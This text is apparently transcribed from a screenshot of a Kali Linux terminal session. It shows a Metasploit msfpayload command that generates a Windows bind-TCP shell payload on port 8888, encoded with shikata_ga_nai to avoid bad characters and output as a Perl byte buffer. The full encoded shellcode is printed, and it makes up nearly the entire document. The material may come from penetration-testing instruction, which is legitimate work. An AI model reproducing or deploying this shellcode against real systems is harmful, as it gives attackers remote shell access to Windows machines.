 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload windows/shell_bind_tcp LPORT=8888 R | msfencode -e x86/s
hikata_ga_nai -b '\x00\x0a\x0d\x1a' -t perl
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
my $buf =
"\xbd\xfe\x1b\xaa\x51\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9" .
"\xb1\x56\x31\x68\x13\x83\xc0\x04\x03\x68\xf1\xf9\x5f\xad" .
"\xe5\x77\x9f\x4e\xf5\xe7\x29\xab\xc4\x35\x4d\xbf\x74\x8a" .
"\x05\xed\x74\x61\x4b\x06\x0f\x07\x44\x29\xb8\xa2\xb2\x04" .
"\x39\x03\x7b\xca\xf9\x05\x07\x11\x2d\xe6\x36\xda\x20\xe7" .
"\x7f\x07\xca\xb5\x28\x43\x78\x2a\x5c\x11\x40\x4b\xb2\x1d" .
"\xf8\x33\xb7\xe2\x8c\x89\xb6\x32\x3c\x85\xf1\xaa\x37\xc1" .
"\x21\xca\x94\x11\x1d\x85\x91\xe2\xd5\x14\x73\x3b\x15\x27" .
"\xbb\x90\x28\x87\x36\xe8\x6d\x20\xa8\x9f\x85\x52\x55\x98" .
"\x5d\x28\x81\x2d\x40\x8a\x42\x95\xa0\x2a\x87\x40\x22\x20" .
"\x6c\x06\x6c\x25\x73\xcb\x06\x51\xf8\xea\xc8\xd3\xba\xc8" .
"\xcc\xb8\x19\x70\x54\x65\xcc\x8d\x86\xc1\xb1\x2b\xcc\xe0" .
"\xa6\x4a\x8f\x6c\x0b\x61\x30\x6d\x03\xf2\x43\x5f\x8c\xa8" .
"\xcb\xd3\x45\x77\x0b\x13\x7c\xcf\x83\xea\x7e\x30\x8d\x28" .
"\x2a\x60\xa5\x99\x52\xeb\x35\x25\x87\xbc\x65\x89\x77\x7d" .
"\xd6\x69\x27\x15\x3c\x66\x18\x05\x3f\xac\x2f\x01\xf1\x94" .
"\x7c\xe6\xf0\x2a\xa0\x4e\x7d\xcc\xce\xbe\x28\x46\x66\x7d" .
"\x0f\x5f\x11\x7e\x65\xf3\x8a\xe8\x31\x1d\x0c\x16\xc2\x0b" .
"\x3f\xbb\x6a\xdc\xcb\xd7\xae\xfd\xcc\xfd\x86\x74\xf5\x96" .
"\x5d\xe9\xb4\x07\x61\x20\x2e\xab\xf0\xaf\xae\xa2\xe8\x67" .
"\xf9\xe3\xdf\x71\x6f\x1e\x79\x28\x8d\xe3\x1f\x13\x15\x38" .
"\xdc\x9a\x94\xcd\x58\xb9\x86\x0b\x60\x85\xf2\xc3\x37\x53" .
"\xac\xa5\xe1\x15\x06\x7c\x5d\xfc\xce\xf9\xad\x3f\x88\x05" .
"\xf8\xc9\x74\xb7\x55\x8c\x8b\x78\x32\x18\xf4\x64\xa2\xe7" .
"\x2f\x2d\xd2\xad\x6d\x04\x7b\x68\xe4\x14\xe6\x8b\xd3\x5b" .
"\x1f\x08\xd1\x23\xe4\x10\x90\x26\xa0\x96\x49\x5b\xb9\x72" .
"\x6d\xc8\xba\x56";
root@kali:~#